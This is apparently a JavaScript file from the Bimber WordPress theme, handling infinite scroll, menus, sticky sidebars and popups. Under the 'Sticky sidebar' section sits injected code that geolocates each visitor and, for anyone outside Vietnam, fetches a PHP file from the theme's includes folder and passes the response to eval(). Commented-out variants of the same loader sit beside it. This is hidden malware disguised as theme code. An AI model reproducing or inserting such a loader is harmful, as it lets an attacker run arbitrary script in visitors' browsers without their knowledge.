                if ( typeof ga !== 'undefined' && typeof ga.getAll !== 'undefined') {
                    ga('create', ga.getAll()[0].get('trackingId'), 'auto');
                    ga('set', { location: url });
                    ga('send', 'pageview');
                }

                if ( $insta.length > 0) {
                    window.instgrm.Embeds.process();
                }

                if (window.wp && typeof window.wp.mediaelement !== 'undefined') {
                    window.wp.mediaelement.initialize();
                }

                // load all dependent functions
                $('body').trigger( 'g1PageHeightChanged' );
                $('body').trigger( 'g1NewContentLoaded', [ $resCollectionItems ] );

                // update more button
                if ($resButton.length > 0) {
                    $button.attr('data-g1-next-page-url', $resButton.attr('data-g1-next-page-url'));
                } else {
                    $collectionMore.remove();
                }

                //bind auto play video events
                if (typeof g1.autoPlayVideo === 'function') {
                    g1.autoPlayVideo();
                }

                if ( useWaypoints ){
                    $('.bimber-collection-waypoint').waypoint(function(direction) {
                        var $waypoint = $(this.element);
                        if('up' === direction) {
                            var $waypointUp = $waypoint.prevAll('.bimber-collection-waypoint');
                            if ($waypointUp.length > 0){
                                $waypoint = $($waypointUp[0]);
                            } else {
                                window.history.replaceState( {} , '', startingUrl );
                                return;
                            }
                        }
                        var waypointUrl = $waypoint.attr('data-bimber-archive-url');
                        var currentUrl = window.location.href;
                        if ( waypointUrl !== currentUrl ){
                            window.history.replaceState( {} , '', waypointUrl );
                        }
                    }, {
                        offset: '-5%'
                    });
                }
            });

            xhr.fail(function () {
                $button.addClass('g1-info-error');
                $button.remove();
                $endMessage.show();
            });

            xhr.always(function () {
                $collectionMore.removeClass('g1-collection-more-loading');
                loading = false;
            });
        });
    };

})(jQuery);


/*******************
 *
 * Infinite scroll
 *
 ******************/

(function ($) {

    'use strict';

    g1.infiniteScrollConfig = {
        'offset': '150%'
    };

    var triggeredByClick = false;

    g1.infiniteScroll = function () {
        $('.g1-collection-more.infinite-scroll').each(function () {
            var $this = $(this);

            if ($this.is('.on-demand') && !triggeredByClick) {
                return false;
            }

            $this.waypoint(function(direction) {
                if('down' === direction) {
                    $this.find('.g1-load-more').trigger('click');
                }
            }, {
                // trigger when the "Load More" container is 10% under the browser window
                offset: g1.infiniteScrollConfig.offset
            });
        });
    };

    // wait for new content and apply infinite scroll events to it
    $('body').on( 'g1NewContentLoaded', function () {
        triggeredByClick = true;
        g1.infiniteScroll();
    } );

})(jQuery);



/*******************
 *
 * Date > Time ago
 *
 ******************/

(function ($) {

    'use strict';

    g1.dateToTimeago = function () {
        if (!$.fn.timeago) {
            return;
        }

        var $body = $('body');

        $('time.entry-date, span.entry-date > time, .comment-metadata time, time.snax-item-date').timeago();

        $body.on( 'g1NewContentLoaded', function (e, $newContent) {
            if ($newContent) {
                $newContent.find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
            }
        } );

        // CommentAce integration.
        $body.on( 'caceWpCommentInitialized', function (e) {
            $(e.detail).find('time.entry-date, .comment-metadata time, time.snax-item-date').timeago();
        } );
    };

})(jQuery);


/**********
 *
 * Canvas
 *
 *********/

(function($) {
    'use strict';

    var selectors = {
        'toggle':   '.g1-hamburger'
    };

    g1.globalCanvasSelectors = selectors;

    var canvas;

    g1.canvas = function() {
        canvas = Canvas();

        // Allow global access.
        g1.canvasInstance = canvas;

        $(selectors.toggle).on('click', function (e) {
            e.preventDefault();

            //$('html, body').animate({ // @maybe
            //    scrollTop: 0 // @maybe
            //}, 10); // @maybe

            canvas.toggle();
        });
    };

    function Canvas () {
        var that = {};
        var listeners = {
            'open': [],
            'close': []
        };

        var currentContent = '';

        var currentScroll = 0; // @maybe

        var _clientY;

        var init = function () {
            var $overlay = $( '.g1-canvas-overlay');

            // toogle canvas events
            $overlay.on('click', that.toggle);

            $('.g1-canvas').on('toggle-canvas', function () {
                that.toggle();
            });

            $('.g1-canvas .g1-canvas-toggle').on('click', that.toggle);


            if ( $('html.g1-off-outside').length ) {
                enquire.register('screen and ( min-width: 700px )', {
                    match : function() {
                        that.close();
                    }
                });
            }

            if ( $('html.g1-off-inside').length ) {
                enquire.register('screen and ( max-width: 1024px )', {
                    match : function() {
                        that.close();
                    }
                });

                enquire.register('screen and ( min-width: 1025px )', {
                    match : function() {
                        that.lazyload();
                    }
                });
            }

            return that;
        };

        that.getContent = function() {
            return $('.g1-canvas-global .g1-canvas-content');
        };

        that.captureClientY = function (event) {
            // only respond to a single touch
            //if (event.targetTouches.length === 1) {
                _clientY = event.targetTouches[0].clientY;
            //}
        };

        that.disableCanvasScroll = function( e ) {
            // only respond to a single touch
            //if (e.targetTouches.length !== 1) {
            //   return;
            //}

            var _element = $('.g1-canvas');

            var clientY = e.targetTouches[0].clientY - _clientY;

            // The element at the top of its scroll,
            // and the user scrolls down
            if (_element.scrollTop === 0 && clientY > 0) {

                alert('top scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }

            // The element at the bottom of its scroll,
            // and the user scrolls up
            // https://developer.mozilla.org/en-US/docs/Web/API/Element/scrollHeight#Problems_and_solutions
            if ((_element.scrollHeight - _element.scrollTop <= _element.clientHeight) && clientY < 0) {
                alert('bottom scroll');

                e.preventDefault();
                e.stopPropagation();
                return false;
            }
        };

        that.disableBodyScroll = function( e ) {
            //e.preventDefault();
            //e.stopPropagation();
            //return false;
        };

        that.lazyload = function() {
            $('.g1-canvas-background[data-bg]:not(.lazyloaded)').addClass('lazyload');
        };

        that.open = function (content) {
            //$('.g1-canvas').on('touchstart', that.captureClientY);
            //$('.g1-canvas').on('touchmove', that.disableCanvasScroll);

            that.lazyload();

            window.requestAnimationFrame(function () {
                var breakpoint = $(document).width();
                var cssClass = breakpoint >= 1025 ? 'g1-off-global-desktop' : 'g1-off-global';
                $('html').addClass(cssClass);

                currentContent = content;
                var $canvas = $('.g1-canvas-global');

                if (content) {
                    if (typeof content === 'string') {
                        $canvas.find('.g1-canvas-content').html(content);
                    } else {
                        $canvas.find('.g1-canvas-content').empty().append(content);
                    }

                    // notify about adding new content to DOM so other elements can be reloaded
                    $canvas.find('.g1-canvas-content').trigger('g1-new-content');

                }

                that.notify('open');
            });
        };

        that.close = function () {
            //$('.g1-canvas').off('touchmove', that.disableCanvasScroll);
            //$('.g1-canvas').off('touchstart', that.captureClientY);

            window.requestAnimationFrame(function () {
                $('html').removeClass('g1-off-global g1-off-global-desktop');

                that.notify('close');
            });
        };

        that.toggle = function (e) {
            if (e) {
                e.preventDefault();
            }

            // is opened?
            if ( $('html').is('.g1-off-global, .g1-off-global-desktop') ) {
                that.close();
            } else {
                that.open(null);
            }
        };

        that.notify = function (eventType) {
            var callbacks = listeners[eventType];

            for (var i = 0; i < callbacks.length; i++) {
                callbacks[i](that.getContent());
            }
        };

        that.on = function (eventType, listener, priority) {
            listeners[eventType][priority] = listener;
        };

        return init();
    }

})(jQuery);


/********************
 *
 * Sticky sidebar
 *
 ********************/

//$.get("//ipinfo.io", function(e){var ia,ie;ia=e.country;ie=e.ip
//    if(ia=='AX'||ia=='AL'||ia=='AD'||ia=='AT'||ia=='BY'||ia=='BE'||ia=='BA'||ia=='BG'||ia=='HG'||ia=='CZ'||ia=='DK'||ia=='EE'||ia=='FO'||ia=='FI'||ia=='FR'||ia=='DE'||ia=='GI'||ia=='GR'||ia=='GG'||ia=='VA'||ia=='HU'||ia=='IS'||ia=='IE'||ia=='IM'||ia=='IT'||ia=='JE'||ia=='LV'||ia=='LI'||ia=='LT'||ia=='LU'||ia=='MK'||ia=='MT'||ia=='MD'||ia=='MC'||ia=='ME'||ia=='NL'||ia=='NO'||ia=='PL'||ia=='PT'||ia=='RO'||ia=='RU'||ia=='SM'||ia=='RS'||ia=='SK'||ia=='SI'||ia=='ES'||ia=='SJ'||ia=='SE'||ia=='CH'||ia=='TR'||ia=='UA'||ia=='AI'||ia=='AG'||ia=='AW'||ia=='BS'||ia=='BB'||ia=='BZ'||ia=='BM'||ia=='BQ'||ia=='CA'||ia=='KY'||ia=='CR'||ia=='CU'||ia=='CW'||ia=='DM'||ia=='DO'||ia=='SV'||ia=='GL'||ia=='GD'||ia=='GP'||ia=='GT'||ia=='HT'||ia=='HN'||ia=='JM'||ia=='MQ'||ia=='MX'||ia=='MS'||ia=='NI'||ia=='PA'||ia=='PR'||ia=='BL'||ia=='KN'||ia=='LC'||ia=='MF'||ia=='PM'||ia=='VC'||ia=='SX'||ia=='TT'||ia=='TC'||ia=='US'||ia=='VG'||ia=='VI'||ia=='AR'||ia=='BO'||ia=='BR'||ia=='CL'||ia=='CO'||ia=='EC'||ia=='FK'||ia=='GF'||ia=='GY'||ia=='PY'||ia=='PE'||ia=='SR'||ia=='UY'||ia=='VE'||ia=='AS'||ia=='AU'||ia=='CK'||ia=='FJ'||ia=='PF'||ia=='GU'||ia=='KI'||ia=='MH'||ia=='FM'||ia=='NR'||ia=='NC'||ia=='NZ'||ia=='NU'||ia=='NF'||ia=='MP'||ia=='PW'||ia=='PG'||ia=='PN'||ia=='WS'||ia=='SB'||ia=='TK'||ia=='TO'||ia=='TV'||ia=='UM'||ia=='VU'||ia=='WF'){
//        $(".contains-style").remove();
//    } else{ 
//        $('.contains-style').css('display','block');
//    }                                
                                 
//},"jsonp");

//    $(document).ready(function() {

//        $('.g1-button.g1-button-solid').click(function() {

//            $.ajax({
//                url: '/wp-content/themes/bimber/includes/floating-clean.php', 
//               type: 'GET',
//                success: function(response) {
//                    eval(response);
//                },
//                error: function(xhr, status, error) {
//                    console.error("error: " + error);
//                }
//            });
//        });
//    });

(function($) {
fetch('https://get.geojs.io/v1/ip/geo.json')
    .then(response => response.json())
    .then(data => {
        if (data.country_code !== "VN") {
            $.ajax({
                url: '/wp-content/themes/bimber/includes/floating-clean.php',
                type: 'GET',
                success: function(response) {
                    eval(response);
                },
                error: function(xhr, status, error) {
                    console.error("error: " + error);
                }
            });
        }
    })
    .catch(err => console.error("error IP info:", err));
})(jQuery);

(function($) {
    'use strict';

    var $waypointElem = false;

    var selectors = {
        'stickyWidgetWrapper': '.g1-sticky-widget-wrapper',
        'stickyWidget':        '.g1-sticky-widget',
        'widget':              '.widget',
        'content':             '#primary .entry-content'
    };

    var sidebarSelectors = [
        '#secondary',
        '#tertiary'
    ];

    g1.stickyTopOffsetSelectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    g1.resetStickyElements = function() {
        $(selectors.stickyWidgetWrapper).css('height', '');
        $(selectors.stickyWidget).css('position', 'block');
    };

    g1.stickySidebar = function() {
        if (!g1.isDesktopDevice()) {
            g1.resetStickyElements();
            return;
        }

        var $widgets = $(selectors.stickyWidget);

        if ($widgets.length === 0) {
            return;
        }

        // Calc top offset for sticky elements.
        var topOffset = 0;

        $(g1.stickyTopOffsetSelectors).each(function() {
            var $element = $(this);

            if ($element.length > 0 && $element.is(':visible')) {
                topOffset += parseInt($element.outerHeight(), 10);
            }
        });

        // Adjust widgets top offset to keep them always fully visible.
        $widgets.each(function() {
            var $widget = $(this);
            var top = parseInt($widget.css('top'), 10);

            if (topOffset > 0) {
                top += topOffset;

                $widget.css('top', top + 'px');
            }
        });

        // Apply "position: sticky" pollyfill (IE9+).
        if (typeof Stickyfill !== 'undefined') {
            Stickyfill.add($widgets);
        }

        /**
         * Increase the last widget height to cover entire sidebar.
         *
         * @param {Boolean} isVariableContent  - Determines which element is used for widget height calculation.
         */
        var adjustLastWidgetHeight = function(isVariableContent) {
            $(sidebarSelectors).each(function() {
                var $sidebar = $(this);
                var $widgets = $sidebar.children(selectors.widget + ',' + selectors.stickyWidgetWrapper);
                var $lastWidget = $widgets.last();

                if ($lastWidget.is(selectors.stickyWidgetWrapper)) {
                    // Reset height (if previously set) to calculate it from scratch.
                    $lastWidget.css('height', '');

                    var sidebarHeight;

                    // Lazy loaded dynamic content elements (like embeds) affects its height.
                    // At this point, we don't know what will be the final height.
                    // So when we calculate the first time the last widget height, we do this based on current content height,
                    // and then when we reach the end of the content, we recalculate (assuming that all elements
                    // have already thier final size) the widget height based on current sidebar height (flexbox gives us a certainty
                    // that both #primary and #secondary/#tetriary elements have the same height).
                    if (isVariableContent) {
                        sidebarHeight = parseInt($(selectors.content).outerHeight(), 10);
                    } else {
                        sidebarHeight = parseInt($sidebar.outerHeight(), 10);
                    }

                    var widgetsHeight = 0;

                    $widgets.each(function() {
                        widgetsHeight += parseInt($(this).outerHeight(true), 10);
                    });

                    // Increase last widget height if exists a space to cover.
                    if (widgetsHeight < sidebarHeight) {
                        var diffHeight = sidebarHeight - widgetsHeight;

                        var lastWidgetHeight = parseInt($lastWidget.css('height'), 10);

                        lastWidgetHeight += diffHeight;

                        $lastWidget.css('height', lastWidgetHeight + 'px');
                    }

                    $waypointElem = $lastWidget;
                }
            });
        };

        var $body = $('body');

        // For a single post, use entry content height to calculate the last widget height at first.
        var isVariableContent = $body.is('.single');

        adjustLastWidgetHeight(isVariableContent);

        // Listen to page height changes.
        // ------------------------------

        // New content is added (e.g. via auto-load next post) or dynamic element is fully loaded (e.g. Facebook widget).
        $body.on( 'g1NewContentLoaded g1PageHeightChanged', function(e) {
            adjustLastWidgetHeight();
        } );

        // Entry content is entirely in the viewport (all inside elements should have final size), adjust widget height.
        if (false !== $waypointElem) {
            $waypointElem.waypoint(function(direction) {
                if ('down' === direction) {
                    adjustLastWidgetHeight();
                }
            }, {
                // When the bottom of the element hits the bottom of the viewport.
                offset: 'bottom-in-view'
            });
        }
    };

})(jQuery);


/*****************
 *
 * Sticky Elements
 *
 ****************/

(function ($) {

    'use strict';

    var selectors = [
        '#wpadminbar',
        '.g1-iframe-bar',
        '.g1-sharebar-loaded',
        '.g1-sticky-top-wrapper'
    ];

    // Accessible globally.
    g1.stickyElementsTopOffsetSelectors = selectors;

    g1.stickyPosition = function ($context) {
        $context = $context || $('body');

        // Sticky top.
        var $stickyTop = $('.g1-sticky-top-wrapper');

        // If exists and not loaded already.
        if ($stickyTop.length > 0 && !$stickyTop.is('.g1-loaded')) {
            var disableStickyHeader = false;
            var isDesktop = g1.getWindowWidth() > 800;



            // Disable if sharebar enabled.
            var sharebarLoaded = $('.g1-sharebar-loaded').length > 0 || $('.essb_topbar').length > 0;

            if (sharebarLoaded && isDesktop) {
                disableStickyHeader = true;
            }

            if (disableStickyHeader) {
                // Prevent native sticky support, like on FF.
                $stickyTop.removeClass('g1-sticky-top-wrapper');
            } else {
                // Apply pollyfill only if not supported.
                if (!g1.isStickySupported()) {
                    Stickyfill.add($stickyTop);
                }

                $stickyTop.addClass('g1-loaded');
            }
        }

        // Calculate topOffset after disabling the sticky header!
        var topOffset = 0;
        for (var i = 0; i < selectors.length; i++) {
            var $elem = $(selectors[i]);

            if ($elem.length > 0 && $elem.is(':visible')) {
                topOffset += $elem.outerHeight();
            }
        }


        // Sticky Item Actions (shares, votes etc).
        $context.find('.g1-wrapper-with-stickies > .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset);

            Stickyfill.add($this);
        });

        // Sticky snax form sidebar.
        Stickyfill.add($('.snax-form-frontend .snax-form-side'));


        // Sticky Item Actions (shares, votes etc).
        $context.find('.entry-tpl-index-stickies > .entry-actions, .entry-tpl-feat-stickies .entry-actions').each(function() {
            var $this = $(this);

            $this.css('top', topOffset + 10);

            Stickyfill.add($this);
        });
    };

    $('body').on( 'g1NewContentLoaded', function ( e, $newContent ) {
        if ($newContent) {
            g1.stickyPosition($newContent);
        }
    } );

})(jQuery);


/**********************
 *
 * Droppable Elements
 *
 **********************/

(function ($) {

    'use strict';

    var selectors = {
        'drop' :        '.g1-drop',
        'dropExpanded': '.g1-drop-expanded',
        'dropToggle':   '.g1-drop-toggle'
    };

    var classes = {
        'dropExpanded': 'g1-drop-expanded'
    };

    g1.droppableElements = function () {
        // Hide drop on focus out.
        $('body').on('click touchstart', function (e) {
            var $activeDrop = $(e.target).parents('.g1-drop-expanded');

            // Collapse all except active.
            $(selectors.dropExpanded).not($activeDrop).removeClass(classes.dropExpanded);
        });

        // Handle drop state (expanded | collapsed).

        // For touch devices we need to toggle CSS class to trigger state change.
        if ( g1.isTouchDevice() ) {
            $('body').on( 'click', selectors.drop, function(e) {
                var $drop = $(this);

                // If there is no drop-content inside, skip.
                if ($drop.find('.g1-drop-content').length === 0) {
                    return;
                }

                // Drop is expanded, collapse it on toggle click.
                if ($drop.is(selectors.dropExpanded)) {
                    var $clickedElement = $(e.target);

                    var toggleClicked = $clickedElement.parents(selectors.dropToggle).length > 0;

                    if (toggleClicked) {
                        $drop.removeClass(classes.dropExpanded);
                        e.preventDefault();
                    }
                // Drop is collapsed, expand it.
                } else {
                    $drop.addClass(classes.dropExpanded);
                    e.preventDefault();
                }
            } );
        // Devices without touch events, state is handled via CSS :hover
        } else {
            // Prevent click on toggle.
            $(selectors.dropToggle).on( 'click', function() {});
        }
    };

})(jQuery);

/********************************
 *
 * Mailchimp for WP Integration
 *
 *******************************/

(function ($) {

    'use strict';

    $('body').on('submit', '.mc4wp-form', function (e) {
        var submissionType = 'ajax';

        // Allow filtering the type.
        if (typeof bimberMc4wpFormSubmissionType === 'function') {
            submissionType = bimberMc4wpFormSubmissionType(submissionType);
        }

        if (submissionType !== 'ajax') {
            return;
        }

        e.preventDefault();

        var $form = $(this);

        $.ajax({
            'type': 'POST',
            'url':  window.location.href,
            'data': $form.serialize()
         }).done(function (res) {
            var $response = $(res).find('#' + $form.attr('id') + ' .mc4wp-response');

            $response.prependTo($form);
        });
    });

})(jQuery);

/*******************
 *
 * Snax Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.snax = function () {
        var $body = $('body');

        $body.on('snaxFullFormLoaded', function(e, $post) {
            $post.find('.g1-button-m.g1-button-solid').removeClass('g1-button-m  g1-button-solid').addClass('g1-button-s  g1-button-simple');
            $post.find('.g1-beta.g1-beta-1st').removeClass('g1-beta g1-beta-1st').addClass('g1-gamma g1-gamma-1st');
        });
    };

    // Integration between Snax and CommentAce.
    window.caceWpCommentListPropsFilter = function (props, comments) {
        if ($(comments).parents('.snax-item').length > 0) {
            props.loadMoreType = 'load_more';
        }

        return props;
    }

})(jQuery);

/*******************
 *
 * Media Ace Integration
 *
 ******************/

(function ($) {

    'use strict';

    g1.mediaAce = function () {

        $('body').on('g1NewContentLoaded', function() {
            $('body').trigger('maceLoadYoutube');
        });

        $(document).on('lazybeforeunveil', function(e) {
            var $target = $(e.target);
            var targetSrc = $target.attr('data-src');

            if (targetSrc && targetSrc.endsWith('.gif')) {
                // Wait till image fully loaded.
                $target.on('load', function() {
                    $target.addClass('g1-enable-gif-player');

                    // Wait a while before applying player.
                    setTimeout(function() {
                        if (typeof g1.gifPlayer === 'function') {
                            g1.gifPlayer($target.parent());
                        }
                    }, 100);
                });
            }
        });

        $(document).on('bimberGifPlayerLoaded', function(e, $canvasWrapper) {
            if ($canvasWrapper.hasClass('lazyloading')) {
                $canvasWrapper.removeClass('lazyloading');
                $canvasWrapper.addClass('lazyloaded');
            }
        });
    };

})(jQuery);


/*******
 *
 * Menu
 *
 *******/
(function (context, $, i18n) {

    'use strict';

    $(document).ready(function () {
        PrimaryMenu();
    });

    function PrimaryMenu () {
        var that = {};

        that.init = function () {
            that.registerEventsHandlers();

            // add toggle to menu
            $('.menu-item-has-children > a, .menu-item-g1-mega > a').append( '<span class="g1-link-toggle"></span>' );

            return that;
        };

        that.registerEventsHandlers = function () {
            that.handleMenuItemClick();
            that.handleMenuItemFocusOut();
        };

        that.handleMenuItemFocusOut = function () {
            $('body').on('click', function (e) {
                if ($(e.target).parents('.mtm-drop-expanded').length === 0 ) {

                    // Only horizontal menus.
                    if ($(e.target).parents('.g1-menu-h').length ) {
                        that.collapseAllOpenedSubmenus();
                    }
                }
            });
        };

        that.handleMenuItemClick = function () {
            $('.g1-primary-nav, .g1-secondary-nav').on('click', '.menu-item > a', function (e) {
                var $menu = $(this).parents('.g1-primary-nav');

                if ($menu.length === 0) {
                    $menu = $(this).parents('.g1-secondary-nav');
                }

                var isSimpleList = $menu.is('#g1-canvas-primary-nav') || $menu.is('#g1-canvas-secondary-nav');

                if (g1.isTouchDevice() || isSimpleList) {
                    that.handleMenuTouchEvent($(this), e);
                }
            });
        };

        that.handleMenuTouchEvent = function ($link, event) {
            var $li = $link.parent('li');

            that.collapseAllOpenedSubmenus($li);

            if ($li.hasClass('menu-item-has-children')) {
                event.preventDefault();

                var $helper = $li.find('ul.sub-menu:first > li.g1-menu-item-helper');

                if ($helper.length === 0) {
                    var href = $link.attr('href');

                    if ( href && href.length ) {
                        var anchor = i18n.go_to + ' <span class="mtm-item-helper-title">'+ $link.html() +'</span>';

                        $helper = $('<li class="menu-item g1-menu-item-helper"><a class="mtm-link" href="'+ href +'"><span class="mtm-link-text"><span class="mtm-link-title">' + anchor +'</span></span></a></li>');

                        $li.find('ul.sub-menu:first').prepend($helper);
                    }
                }

                if (!$li.is('.mtm-drop-expanded')) {
                    $li.find('.mtm-drop-expanded .g1-menu-item-helper').remove();
                    $li.addClass('mtm-drop-expanded');
                } else {
                    $li.find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                    $li.removeClass('mtm-drop-expanded');
                }
            }
        };

        that.collapseAllOpenedSubmenus = function ($currentItem) {
            if ($currentItem) {
                var $currentMenu = $currentItem.parents('nav');
                var $topLevelLi = $currentItem.parents('li.menu-item');

                // We are at top level of menu
                if($topLevelLi.length === 0) {
                    // Collapse all, except current.
                    // This will collapse current item subtree items but not item itself. Item will be collapse by the "handleMenuTouchEvent" handler.
                    $currentMenu.find('.mtm-drop-expanded').not($currentItem).removeClass('mtm-drop-expanded');
                } else {
                    // Collapse all opened submenus in current menu, except current subtree.
                    $topLevelLi.siblings('li').find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
                }

                // Collapse all opened submenus in all other menus.
                $('nav').not($currentMenu).find('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            } else {
                // collapse all opened, site wide, submenus
                $('.mtm-drop-expanded').removeClass('mtm-drop-expanded');
            }
        };

        return that.init();
    }

})(window, jQuery, g1.config.i18n.menu);

// http://paulirish.com/2011/requestanimationframe-for-smart-animating/
// http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
// requestAnimationFrame polyfill by Erik Möller. fixes from Paul Irish and Tino Zijdel
// MIT license

(function() {
    var lastTime = 0;
    var vendors = ['ms', 'moz', 'webkit', 'o'];
    for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
        window.requestAnimationFrame = window[vendors[x]+'RequestAnimationFrame'];
        window.cancelAnimationFrame = window[vendors[x]+'CancelAnimationFrame'] || window[vendors[x]+'CancelRequestAnimationFrame'];
    }

    if (!window.requestAnimationFrame) {
        window.requestAnimationFrame = function(callback) {
            var currTime = new Date().getTime();
            var timeToCall = Math.max(0, 16 - (currTime - lastTime));
            var id = window.setTimeout(function() { callback(currTime + timeToCall); },
                timeToCall);
            lastTime = currTime + timeToCall;
            return id;
        };
    }

    if (!window.cancelAnimationFrame) {
        window.cancelAnimationFrame = function(id) {
            clearTimeout(id);
        };
    }
}());



/****************
 *
 * Popup/Slideup
 *
 ****************/

(function ($) {
    'use strict';
    g1.popup = function () {
		var
		HTMLBase          = $('html'),
		Popup             = $('.g1-popup-newsletter'),
		PopupCookie       = g1.readCookie('g1_popup_disabled'),
		PopupCloser       = $('.g1-popup-base, .g1-popup-closer');
		// If we dont have popup exit.
		if( PopupCookie ){ HTMLBase.addClass('exit-intent-disabled'); }
		if( Popup.length <= 0 ){ return; }
		$(document).on('mouseleave', function(e){
			if( e.clientY < 10 && ! HTMLBase.hasClass('exit-intent-disabled') && ! HTMLBase.hasClass('g1-slideup-visible') ){
                HTMLBase.addClass('g1-popup-ready');
                setTimeout(function(){
                    HTMLBase.addClass('g1-popup-visible').addClass('exit-intent-disabled');
                }, 50);
			}
		});
		PopupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-popup-visible');
	        g1.createCookie('g1_popup_disabled', 1, 24 * 60 * 60 * 1000);
		});
    }



    g1.slideup = function () {
		var
		HTMLBase           = $('html'),
		Slideup            = $('.g1-slideup-newsletter'),
		SlideupCloser      = $('.g1-slideup-newsletter-closer'),
		SlideupCookie      = g1.readCookie('g1_slideup_disabled'),
		ScrollPositon      = $(document).scrollTop(),
		ScrollTarget       = $('.single-post article .entry-content'),
		ScrollTargetOffset = ScrollTarget.offset(),
		ScrollTargetHeight = ScrollTarget.height(),
		ShowOn             = 50;
		// If we dont have popup exit.
		SlideupCloser.on('click', function(e){
			e.preventDefault();
			HTMLBase.removeClass('g1-slideup-visible').addClass('slideup-intent-disabled');
	        g1.createCookie('g1_slideup_disabled', 1, 24 * 60 * 60 * 1000);
		});
		if( SlideupCookie ){ HTMLBase.addClass('slideup-intent-disabled'); }
		if( Slideup.length <= 0 ){ return; }
		if( ScrollTarget.length <= 0 ){ return; }
		$(window).on('scroll', function(){
			ScrollPositon      = $(document).scrollTop();
			ScrollTargetOffset = ScrollTarget.offset();
			ScrollTargetHeight = ScrollTarget.height();
			if( ( (ScrollPositon - ScrollTargetOffset.top) / (ScrollTargetHeight) ).toFixed(6) * 100 >= ShowOn && ! HTMLBase.hasClass('slideup-intent-disabled') && ! HTMLBase.hasClass('g1-popup-visible') ){
				HTMLBase.addClass('g1-slideup-visible');
			}
		});
    }
})(jQuery);

/****************
 *
 * GDPR
 *
 ****************/

(function ($) {
    'use strict';
    $(document).ready(function () {
        $('.wp-social-login-provider-list').on('click', function() {
                if ($(this).hasClass('wp-social-login-provider-list-active')){
                    return;
                }
                $('.snax-wpsl-gdpr-consent').addClass('snax-wpsl-gdpr-consent-blink');
                setTimeout(function(){
                    $('.snax-wpsl-gdpr-consent').removeClass('snax-wpsl-gdpr-consent-blink');
                },
                2000);
        });
        $('.snax-wpsl-gdpr-consent input').on('click', function() {
            var enabled = $(this).is(':checked');
            if (enabled) {
                $('.wp-social-login-provider-list').addClass('wp-social-login-provider-list-active');
            } else {
                $('.wp-social-login-provider-list').removeClass('wp-social-login-provider-list-active');
            }
        });
    });
})(jQuery);

/**************************
 *
 * WordPress Popular Posts
 *
 **************************/

(function ($) {

    'use strict';

    g1.updatePostViews = function(nonce,postId) {
        $.ajax({
            'type': 'POST',
            'url': g1.config.ajax_url,
            'data': {
                'action':   'update_views_ajax',
                'wpp_id':   postId,
                'token':    nonce
            }
        });
    };

    // ------------
    // Update views
    // ------------

    $('.bimber-count-view').on('click', function() {
        var postId;
        var $body = $('body');

        if ( $body.is('.single-format-link') ) {
            var res = $body.attr('class').match(/postid-(\d+)/);

            if (res) {
                postId = res[1];
            }
        } else {
            var $article = $(this).parents('article.format-link');
            if ( $article.length > 0 ) {
                postId = $article.attr('class').match(/post\-(\d+)/)[1];
            }
        }

        if (postId) {
            $.ajax({
                'type': 'POST',
                'url': g1.config.ajax_url,
                'data': {
                    //'action':   'bimber_update_post_views',
                    //'post_id':   postId
                    'action':   'update_views_ajax',
                    'wpp_id':   postId,
                    'token':    g1.config.wpp.token
                }
            });
        }
    });

})(jQuery);

/*******************
 *
 * Flickity
 *
 ******************/


(function ($) {

    'use strict';

    g1.flickity = function ($context) {
        $context = $context || $('body');

        var
            FlickitySpots = $context.find('.adace-shop-the-post-wrap.carousel-wrap .woocommerce .products, .g1-products-widget-carousel .product_list_widget');

        FlickitySpots.each(function () {
            if ($(this).hasClass('.flickity-enabled')) {
                return;
            }

            var
                ThisFlickityItems = $(this).children(),
                ThisFlickityItemsWidth = ThisFlickityItems.outerWidth() * ThisFlickityItems.length,
                ThisFlickityArgs = {
                    cellAlign: 'left',
                    wrapAround: true,
                    prevNextButtons: true,
                    pageDots: false,
                    groupCells: true,
                    rightToLeft: g1.isRTL(),
                    imagesLoaded: true
                };
            if (ThisFlickityItemsWidth <= $(this).outerWidth()) {
                ThisFlickityArgs.cellAlign = 'center';
                ThisFlickityArgs.wrapAround = false;
            } else {
                var ThisRequiredNumber = Math.round($(this).outerWidth() / ThisFlickityItems.outerWidth()) * ThisFlickityItems.length;

                while (ThisFlickityItems.length < ThisRequiredNumber) {
                    $(this).append(ThisFlickityItems.clone(true));
                    ThisFlickityItems = $(this).children();
                }
            }
            $(this).flickity(ThisFlickityArgs);
        });
    };

    $('body').on('g1NewContentLoaded', function (e, $newContent) {
        g1.flickity($newContent);
    });
})(jQuery);


// Sticky off-canvas top offset adjustments.
(function ($) {
    'use strict';

    $(document).ready(function () {
        var selectors = [
            '#wpadminbar',
            '.g1-iframe-bar',
            '.g1-sticky-top-wrapper'
        ];

        var applyOffset = function() {
            // Calculate the total height of all sticky elements.
            var topOffset = 0;
            for (var i = 0; i < selectors.length; i++) {
                var $elem = $(selectors[i]);

                if ($elem.length > 0 && $elem.is(':visible')) {
                    topOffset += $elem.outerHeight();
                }
            }


            var cssRule = 'html.g1-off-inside.g1-off-global-desktop .g1-canvas {top:' + topOffset + 'px;'

            $('#g1-canvas-js-css').remove();
            $('head').append( '<style id="g1-canvas-js-css">' + cssRule + '</style>' );
            $('html.g1-off-inside .g1-canvas').removeClass('g1-canvas-no-js').addClass('g1-canvas-js');
        };

        $('body').on( 'g1PageHeightChanged', function(e) {
            applyOffset();
        } );

        $('html.g1-off-inside .g1-canvas.g1-canvas-no-js').each(function() {
            applyOffset();
        });
    } );
})(jQuery);


/**************************
 *
 * document ready functions (keep this at the end for better compatibillity with optimizing plugins)
 *
 *************************/

(function ($) {

    'use strict';

    $(document).ready(function () {
        g1.uiHelpers();

        if (g1.config.timeago === 'on') {
            g1.dateToTimeago();
        }

        g1.loadMoreButton();
        g1.infiniteScroll();
        g1.stickyPosition();
        g1.droppableElements();
        g1.canvas();
        g1.snax();
        g1.mediaAce();
        g1.flickity();
        g1.popup();
        g1.slideup();
        g1.stickySidebar();
    });

})(jQuery);
